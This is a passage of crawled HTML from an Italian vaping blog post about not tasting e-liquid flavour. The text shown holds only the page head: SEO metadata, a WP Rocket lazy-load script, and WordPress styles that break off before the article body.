

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.svapo.blog/perche-non-sento-laroma-quando-svapo/
body_size: 48211
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Non sento l&#039;aroma quando svapo: cause e soluzioni</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto%20Condensed%3A400%7CMontserrat%3A700%2C800%2C400%7CVolkhov%3A400%7CRoboto%20Condensed%3A700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto%20Condensed%3A400%7CMontserrat%3A700%2C800%2C400%7CVolkhov%3A400%7CRoboto%20Condensed%3A700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto%20Condensed%3A400%7CMontserrat%3A700%2C800%2C400%7CVolkhov%3A400%7CRoboto%20Condensed%3A700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.svapo.blog/wp-content/cache/min/1/ac3141cdf63d852fbb843e513fe8a74d.css" media="all" data-minify="1" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.svapo.blog/xmlrpc.php" />
    
<style type="text/css">

  :root {
    --bwpg-accent-color: rgb(4,191,191);
    --bwpg-white: #fff;
  }

  /*--------------------------*/
  /*--- Archive Navigation ---*/
  /*--------------------------*/
  #bwpg-archive-nav a {
    color: var(--bwpg-white) !important;
    border-color: var(--bwpg-accent-color) !important;
    background-color: var(--bwpg-accent-color) !important;
  }
  #bwpg-archive-nav a:hover,
  #bwpg-archive-nav a:focus,
  #bwpg-archive-nav a:active {
    background-color: transparent !important;
    color: var(--bwpg-accent-color) !important;
  }

</style>
<link rel="icon" type="image/png" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Perché quando svapo non sento l&#039;aroma? Se te lo sei chiesto anche tu, probabilmente sei incappato nella cosiddetta lingua dello svapatore: ecco cosa devi fare"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.svapo.blog/perche-non-sento-laroma-quando-svapo/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Non sento l&#039;aroma quando svapo: cause e soluzioni" />
<meta property="og:description" content="Perché quando svapo non sento l&#039;aroma? Se te lo sei chiesto anche tu, probabilmente sei incappato nella cosiddetta lingua dello svapatore: ecco cosa devi fare" />
<meta property="og:url" content="https://www.svapo.blog/perche-non-sento-laroma-quando-svapo/" />
<meta property="og:site_name" content="Svapo Blog" />
<meta property="article:section" content="Consigli" />
<meta property="og:updated_time" content="2022-02-07T14:23:05+01:00" />
<meta property="og:image" content="https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-2.jpg" />
<meta property="og:image:secure_url" content="https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-2.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="520" />
<meta property="og:image:alt" content="Non sento l&#039;aroma quando svapo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-08T09:30:00+01:00" />
<meta property="article:modified_time" content="2022-02-07T14:23:05+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Non sento l&#039;aroma quando svapo: cause e soluzioni" />
<meta name="twitter:description" content="Perché quando svapo non sento l&#039;aroma? Se te lo sei chiesto anche tu, probabilmente sei incappato nella cosiddetta lingua dello svapatore: ecco cosa devi fare" />
<meta name="twitter:image" content="https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Enrica" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.svapo.blog/#person","name":"mat","logo":{"@type":"ImageObject","@id":"https://www.svapo.blog/#logo","url":"https://www.svapo.blog/wp-content/uploads/2021/06/SVAPOBLOG.svg","caption":"mat","inLanguage":"it-IT","width":"0","height":"0"},"image":{"@type":"ImageObject","@id":"https://www.svapo.blog/#logo","url":"https://www.svapo.blog/wp-content/uploads/2021/06/SVAPOBLOG.svg","caption":"mat","inLanguage":"it-IT","width":"0","height":"0"}},{"@type":"WebSite","@id":"https://www.svapo.blog/#website","url":"https://www.svapo.blog","name":"mat","publisher":{"@id":"https://www.svapo.blog/#person"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-2.jpg","url":"https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-2.jpg","width":"1200","height":"520","caption":"Non sento l'aroma quando svapo","inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.svapo.blog/author/enrica/","name":"Enrica","url":"https://www.svapo.blog/author/enrica/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/86fa33090a517e1c8113d415a7e46eb13de86eff8cd1cb3207c2c8fff393c810?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/86fa33090a517e1c8113d415a7e46eb13de86eff8cd1cb3207c2c8fff393c810?s=96&amp;d=mm&amp;r=g","caption":"Enrica","inLanguage":"it-IT"}},{"@type":"WebPage","@id":"https://www.svapo.blog/perche-non-sento-laroma-quando-svapo/#webpage","url":"https://www.svapo.blog/perche-non-sento-laroma-quando-svapo/","name":"Non sento l&#039;aroma quando svapo: cause e soluzioni","datePublished":"2021-11-08T09:30:00+01:00","dateModified":"2022-02-07T14:23:05+01:00","author":{"@id":"https://www.svapo.blog/author/enrica/"},"isPartOf":{"@id":"https://www.svapo.blog/#website"},"primaryImageOfPage":{"@id":"https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-2.jpg"},"inLanguage":"it-IT"},{"@type":"BlogPosting","headline":"Non sento l&#039;aroma quando svapo: cause e soluzioni","keywords":"non sento l'aroma","datePublished":"2021-11-08T09:30:00+01:00","dateModified":"2022-02-07T14:23:05+01:00","author":{"@id":"https://www.svapo.blog/author/enrica/"},"publisher":{"@id":"https://www.svapo.blog/#person"},"description":"Perch\u00e9 quando svapo non sento l&#039;aroma? Se te lo sei chiesto anche tu, probabilmente sei incappato nella cosiddetta lingua dello svapatore: ecco cosa devi fare","name":"Non sento l&#039;aroma quando svapo: cause e soluzioni","@id":"https://www.svapo.blog/perche-non-sento-laroma-quando-svapo/#richSnippet","isPartOf":{"@id":"https://www.svapo.blog/perche-non-sento-laroma-quando-svapo/#webpage"},"image":{"@id":"https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-2.jpg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://www.svapo.blog/perche-non-sento-laroma-quando-svapo/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Svapo Blog &raquo; Feed" href="https://www.svapo.blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svapo Blog &raquo; Feed dei commenti" href="https://www.svapo.blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svapo Blog &raquo; Quando svapo non sento l&#8217;aroma, perché? Feed dei commenti" href="https://www.svapo.blog/perche-non-sento-laroma-quando-svapo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.svapo.blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.svapo.blog%2Fperche-non-sento-laroma-quando-svapo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.svapo.blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.svapo.blog%2Fperche-non-sento-laroma-quando-svapo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 